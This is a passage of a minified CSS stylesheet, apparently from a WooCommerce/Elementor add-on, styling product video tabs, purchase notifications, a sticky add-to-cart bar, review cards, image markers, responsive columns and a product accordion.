a{position:relative;display:block;}.dethemekit-product-video-tabs li.wlvideothumb a::before{background:#000;opacity:.5;position:absolute;width:100%;height:100%;content:"";}span.wlvideo-button{position:absolute;left:0;right:0;top:0;bottom:0;z-index:999;color:#fff;font-size:18px;display:flex;justify-content:center;align-items:center;}.wlpro-product-thumbnails,.wlpro-product-videothumbnails{overflow:hidden;width:100% !important;float:none !important;}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.dethemekit-product-video-tabs,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs{float:left;margin:0;padding-right:10px;width:20%;}.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs{margin:0;padding-right:0;padding-left:10px;}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.dethemekit-product-video-tabs li,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs li{width:100%;}.wlpro-product-videothumbnails.thumbnails-tab-position-left .dethemekit-product-gallery-video,.wlpro-product-videothumbnails.thumbnails-tab-position-right .dethemekit-product-gallery-video{width:80%;float:left;}.dethemekit-notification-content{position:fixed;bottom:10px;background:#fff;display:flex;flex-flow:row wrap;left:-150px;align-items:center;box-shadow:0 0 10px #ccc;width:450px;border-radius:10px;z-index:99999;}.dethemekit-notification-content .elementor{width:100%;}.dethemekit-notification-content.topleft{left:10px;top:10px;bottom:auto;}.dethemekit-notification-content.topright{left:auto;right:10px;top:10px;bottom:auto;}.logged-in .dethemekit-notification-content.topleft,.logged-in .dethemekit-notification-content.topright{top:45px;}.dethemekit-notification-content.bottomleft{left:10px;}.dethemekit-notification-content.bottomright{right:10px;left:auto;}.dethemekit-notification-content.imageright{flex-direction:row-reverse;padding-right:0;padding-left:20px;}.wlnotification_image{padding-right:15px;flex:0 0 25%;}.wlnotification_image img{border-radius:5px;}.dethemekit-notification-content.imageright .wlnotification_image{padding-right:0;padding-left:15px;}.wlnotification_content{flex:0 0 75%;}.imageright .wlnotification_content{text-align:right;}.wlnotification_content h4,.wlnotification_content h6{margin:0;color:#000;}.wlnotification_content h4{font-size:18px;margin-bottom:0px;}.wlnotification_content h6{font-size:14px;}.wlnotification_content p{margin-bottom:3px;max-width:450px;font-size:13px;font-weight:300;color:#7e7e7e;}.dethemekit-buyername{font-size:12px;float:right;}.imageright .dethemekit-buyername{float:left;}.wlcross{position:absolute;right:0px;top:4px;color:#000;font-size:20px;line-height:0;padding:10px;cursor:pointer;transition:.4s;}.wlcross:hover{color:#f05b64;}.wl-call-forprice a{padding:8px 15px;display:inline-block;background:#000;color:#fff;border-radius:5px;}.wl-call-forprice a:hover{color:#fff;}.wl-suggest-price form{display:none;margin-top:10px;}.wl-suggest-form-input input:not( [type="submit"] ){width:100%;display:block;border:1px solid rgba(221,221,221,.87);padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px;}.wl-suggest-form-input input[type="submit"]{font-size:14px;border-radius:0;font-weight:500;}.wl-suggest-form-input textarea{border:1px solid rgba(221,221,221,.87);padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px;}.wlsugget-button{padding:8px 18px;font-size:16px;font-weight:400;border-radius:5px;}.dethemekit-add-to-cart-sticky{position:fixed;right:0;bottom:0;left:0;z-index:999;padding:10px 0;background-color:#fff;box-shadow:0 0 9px rgba(0,0,0,.12);transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}.dethemekit-sticky-shown.dethemekit-add-to-cart-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.dethemekit-add-to-cart-sticky .ht-container .ht-row{align-items:center;flex-direction:row;justify-content:space-between;}.dethemekit-sticky-thumbnail{overflow:hidden;margin-right:10px;}.dethemekit-sticky-thumbnail img{max-width:80px;}.dethemekit-addtocart-content{display:flex;align-items:center;margin-right:15px;}.dethemekit-addtocart-content .title{margin:0;font-size:18px;}.dethemekit-addtocart-content .price{font-size:14px;}.dethemekit-sticky-btn-area{display:flex;align-items:center;flex-direction:row;justify-content:flex-end;}.dethemekit-sticky-btn-area .yith-wcwl-add-to-wishlist{display:none;}.dethemekit-sticky-btn-area .dethemekit-sticky-wishlist .yith-wcwl-add-to-wishlist{display:block;}.dethemekit-sticky-btn-area .cart{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;flex-wrap:wrap;}.dethemekit-sticky-btn-area .quantity{margin-right:10px;}.dethemekit-sticky-btn-area .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0;}.dethemekit-add-to-cart-sticky .tinv-wraper,.woocommerce .dethemekit-add-to-cart-sticky .wc-forward,.dethemekit-add-to-cart-sticky .wc-forward{display:none;}.dethemekit-add-to-cart-sticky .dethemekit-sticky-wishlist .tinv-wraper{display:block;}.dethemekit-sticky-wishlist .yith-wcwl-add-to-wishlist{margin-top:0;}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-wishlistaddedbrowse{display:block !important;}.dethemekit-add-to-cart-sticky .button{color:#fff;font-size:16px;text-transform:uppercase;font-weight:400 !important;border-radius:0 !important;margin-right:10px !important;background-color:#ff4136 !important;}.dethemekit-sticky-btn-area .stock.in-stock{margin:0;margin-right:10px;}.dethemekit-stock-progress-bar,.stock-management-progressbar{margin-top:15px;}.dethemekit-stock-progress-bar .wlstock-info{color:#777;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:5px;}.dethemekit-stock-progress-bar .wlstock-info span{color:#333;font-weight:600;margin-left:3px;}.dethemekit-stock-progress-bar .wlprogress-area{background-color:#444;width:100%;}.dethemekit-stock-progress-bar .wlprogress-area{height:10px;}.dethemekit-stock-progress-bar .wlprogress-bar{height:100%;}.dethemekit-stock-progress-bar .wlprogress-bar{background-color:#ff4136;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li a{margin-left:auto;}.ht-product-action ul[class*="dethemekit-btn-text"] li.dethemekit-cart a{width:auto !important;height:auto !important;text-indent:0;}.ht-product-action ul[class*="dethemekit-btn-text"] li.dethemekit-cart a:before{display:none;}.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li:hover span.dethemekit-tip{z-index:999;}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden;}.wl-customer-review .wl-row > [class*="col-"]{margin-bottom:30px;}.wlb-review-style-1 .wl-customer-testimonal{background:#f7f8f9;padding:30px;margin-top:30px;}.wlb-review-style-1 .wl-customer-testimonal .content{display:flex;align-items:center;}.wlb-review-style-1 .wl-customer-testimonal .content img{max-width:80px;border-radius:100%;}.wlb-review-style-1 .wl-customer-testimonal .content img + .clint-info{padding-left:25px;}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info h4{font-size:18px;color:#383838;margin:0;}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info span{color:#1834a6;font-size:13px;}.wlb-review-style-1 .wl-customer-testimonal p{color:#5b5b5b;font-size:14px;line-height:26px;margin:0;margin-top:22px;}.wlb-review-style-2 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:30px;padding:40px 30px;}.wlb-review-style-2 .wl-customer-testimonal img{border:2px solid #43df9c;border-radius:50%;box-sizing:content-box;float:left;max-width:90px;}.wlb-review-style-2 .wl-customer-testimonal .content p{color:#3e3e3e;font-size:16px;line-height:28px;margin-bottom:20px;}.wlb-review-style-2 .wl-customer-testimonal .content{overflow:hidden;padding-left:20px;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info{padding-left:50px;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4{position:relative;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{background:#383838 none repeat scroll 0 0;content:"";height:2px;left:-48px;position:absolute;top:18px;width:30px;}.wl-customer-align-center .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:30%;}.wl-customer-align-right .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:auto;right:80px;}.wlb-review-style-3 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;border-radius:10px;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:53px;padding-bottom:27px;position:relative;text-align:center;}.wlb-review-style-3 .wl-customer-testimonal{margin-top:82px;}.wlb-review-style-3 .wl-customer-testimonal img{border:2px solid #727272;border-radius:50%;box-sizing:content-box;left:50%;max-width:100px;position:absolute;top:0;transform:translate(-50%,-50%);}.wlb-review-style-3 .wl-customer-testimonal .content{margin-top:0;padding-top:73px;}.wlb-review-style-3 .wl-customer-testimonal .content p{color:#5b5b5b;font-size:14px;font-style:italic;line-height:24px;margin-bottom:4px;padding:0 4%;}.wlb-review-style-3 .wl-customer-testimonal .content h4{color:#5b5b5b;font-size:16px;font-weight:600;line-height:37px;margin:0;}.wlb-review-style-3 .wl-customer-testimonal .clint-info .rating,.wlb-review-style-4 .wl-customer-testimonal .clint-info .rating{justify-content:center;}.wlb-review-style-3 .wl-customer-testimonal .clint-info{padding:0 4%;}.wl-customer-align-right .wlb-review-style-3 .wl-customer-testimonal img{right:-40px;left:auto;}.wl-customer-align-left .wlb-review-style-3 .wl-customer-testimonal img{left:70px;}.wlb-review-style-4 .wl-customer-testimonal .content{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(82,182,188,.25);padding:50px 9%;position:relative;text-align:center;}.wlb-review-style-4 .wl-customer-testimonal .clint-info{margin-top:40px;text-align:center;}.wlb-review-style-4 .wl-customer-testimonal img{border:2px solid #ececec;border-radius:50%;box-sizing:content-box;display:inline-block;max-width:80px;}.wlb-review-style-4 .wl-customer-testimonal .clint-info h4{color:#5c5c5c;font-size:22px;font-weight:700;margin-bottom:4px;margin-top:22px;}.wlb-review-style-4 .wl-customer-testimonal .clint-info span{color:#5c5c5c;font-size:15px;font-weight:600;}.wlb-review-style-4 .wl-customer-testimonal .content .triangle{border-color:#fff transparent transparent;border-style:solid;border-width:20px;left:50%;margin-top:-1px;position:absolute;top:100%;transform:translateX(-50%);}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content{text-align:right;}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content{text-align:left;}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content .triangle{right:0px;left:auto;}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content .triangle{left:45px;}.wl-customer-testimonal .clint-info h4{margin:0;}.wl-customer-testimonal .clint-info .rating{color:#ffcf0e;display:flex;list-style:outside none none;margin:4px 0 0;padding:0;}.wl-customer-testimonal .clint-info .rating li{margin-right:8px;}.wl-customer-testimonal .clint-info .rating li:last-child{margin-right:0;}.wl-customer-testimonal .content img.avatar{border-radius:100%;}.wl-customer-align-center .wl-customer-testimonal .clint-info .rating{justify-content:center;}.wl-customer-align-left .wl-customer-testimonal .clint-info .rating{justify-content:flex-start;}.wl-customer-align-right .wl-customer-testimonal .clint-info .rating{justify-content:flex-end;}.wlb-marker-style-1{padding:245px 0;}.wlb-marker-style-1 .wlb_image_pointer{width:36px;height:36px;border-radius:100%;border:3px solid #ed552d;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:32px;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;}.wlb-marker-style-1 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-1 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%;}.wlb-marker-style-1 .wlb_image_pointer{position:absolute;left:66%;top:15%;}.wlb-marker-style-2{padding:245px 0;}.wlb-marker-style-2 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;border:5px solid #ddd;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;}.wlb-marker-style-2 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-2 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-2 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-2 .wlb_image_pointer{position:absolute;left:50%;top:26%;}.wlb-marker-style-3{padding:245px 0;}.wlb-marker-style-3 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-color:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:49px;z-index:2;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff;}.wlb-marker-style-3 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-3 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-3 .wlb_image_pointer::after{position:absolute;left:2px;background:#000;content:"";right:2px;top:2px;bottom:2px;border-radius:100%;border:2px solid #fff;z-index:-1;}.wlb-marker-style-3 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-3 .wlb_image_pointer{position:absolute;left:50%;top:26%;}.wlb-marker-style-4{padding:245px 0;}.wlb-marker-style-4 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px;border:5px solid #d88d78;z-index:2;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box{background-position:center center;background-size:cover;background-repeat:no-repeat;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#18012c;}.wlb-marker-style-4 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-4 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#d88d78;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-4 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-4 .wlb_image_pointer{position:absolute;left:83%;top:37%;}.wlb-marker-style-5{padding:245px 0;}.wlb-marker-style-5 .wlb_image_pointer{width:46px;height:46px;border-radius:4px;background:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:47px;z-index:2;}.wlb-marker-style-5 .wlb_image_pointer .effect-1{position:relative;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before,.wlb-marker-style-5 .wlb_image_pointer .effect-1::after{position:absolute;top:50%;left:50%;display:block;content:"";border:1px solid #f10;border-radius:50%;-webkit-transform:scale(.35) translateY(-50%) translateX(-50%);-ms-transform:scale(.35) translateY(-50%) translateX(-50%);transform:scale(.35) translateY(-50%) translateX(-50%);opacity:0;-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) .4s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) .4s infinite;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before{width:32px;height:32px;left:50%;top:50%;z-index:-1;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::after{width:32px;height:32px;z-index:-1;border-color:rgba(255,255,255,.4);-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff;}.wlb-marker-style-5 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-5 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-5 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-5 .wlb_image_pointer{position:absolute;left:83%;top:37%;}@-webkit-keyframes marker-ripple-animation{0%{-webkit-transform:translate3d(-50%,-50%,0) scale(1);opacity:1;}100%{-webkit-transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0;}}@keyframes marker-ripple-animation{0%{transform:translate3d(-50%,-50%,0) scale(1);opacity:1;}100%{transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0;}}.elementor-widget-wl-empty-cart-message .woocommerce-notices-wrapper .cart-empty + .cart-empty{display:none;}@media (min-width: 1200px) and (max-width: 1400px){}@media (min-width: 992px) and (max-width: 1200px){.cus-col-5.ht-col-md-6{flex:0 0 33.333%;max-width:33.333%;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}}@media (min-width: 768px) and (max-width: 991px){.cus-col-5.ht-col-md-6{flex:0 0 50%;max-width:50%;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}.wl-columns-tablet-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-tablet-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-tablet-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-tablet-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-tablet-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-tablet-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-tablet-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-tablet-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-tablet-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-tablet-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}}@media (max-width: 767px){.cus-col-5.ht-col-md-6{flex:0 0 100%;max-width:100%;}.dethemekit-banner-img,.dethemekit-content{float:none;}.product-tab-list .nav a{margin-bottom:10px;margin-right:10px;padding:5px 10px;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}.dethemekit-notification-content{width:90%;}.dethemekit-sticky-btn-area{justify-content:start;margin-top:15px;}.wl-columns-mobile-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-mobile-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-mobile-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-mobile-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-mobile-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-mobile-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-mobile-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-mobile-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-mobile-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-mobile-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}}@media only screen and (min-width: 480px) and (max-width: 767px){}.dethemekit-qrcode img{display:inline-block;}.wl_product-accordion{width:100%;}.wl_product-accordion .panel.panel-default{margin-bottom:20px;}.wl_product-accordion .wl_product-accordion-card{margin-bottom:20px;border-radius:35px;background:-webkit-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:-o-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:linear-gradient(-259deg,#612cf6 0,#ba73fa 65%);}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card{background:#3951e1;}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{border:none;width:100%;text-align:left;color:#fff;padding:20px 30px;position:relative;position:relative;overflow-wrap:break-word;white-space:normal;font-size:18px;line-height:1.2;font-weight:500;border-radius:35px;border-bottom:1px solid transparent;cursor:pointer;}@media only screen and (max-width: 479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{padding-left:15px;padding-right:20px;}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{position:absolute;right:35px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:30px;padding-top:6px;text-align:center;background:#fff;border-radius:50%;color:#ba73fa;}@media only screen and (max-width: 479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px;}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa;}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i:nth-child(2){visibility:visible;opacity:1;display:block;}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa;}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i:nth-child(1){visibility:visible;opacity:1;display:block;}.wl_product-accordion .wl_product-accordion-content{border-bottom:none;margin-bottom:20px;border:none;border-radius:35px;}.wl_product-accordion .wl_product-accordion-content img{border-radius:15px;}.wl_product-accordion .wl_product-accordion-content:last-child{margin-bottom:0;}.wl_product-accordion .card-body{padding:15px 30px 29px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}.wl_product-accordion .card-body .product-thumbnail{width:260px;}.wl_product-accordion .card-body .product-content{margin-left:20px;width:100%;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body .product-content{margin-left:0px;}}.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid #fff;padding-top:30px;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid transparent;}}.wl_product-accordion .card-body .product-content .product-content-top p{color:#fff;}.wl_product-accordion .card-body .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#fff;}.wl_product-accordion .card-body .product-content .product-acontent-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{color:#fff;font-weight:500;margin-top:10px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{margin-bottom:5px;margin-top:5px;}}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0px 0px;border-radius:0 0 5px 5px;list-style:none;margin:0;margin-right:44px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action li{margin:0 5px;}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_product-accordion .card-body .product-content .action .wishlist a,.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item{font-size:14px;height:34px;padding:0 10px;line-height:34px;background:#fff;text-align:center;text-align:center;border-radius:50000px;color:#333;margin-left:10px;display:inline-block;}.wl_product-accordion .card-body .product-content .action .wishlist a{padding:3px 